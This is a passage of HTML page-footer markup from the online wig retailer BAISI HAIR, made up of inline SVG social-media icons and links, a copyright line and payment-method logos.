        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2026 BAISI HAIR. All Rights Reserved.
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

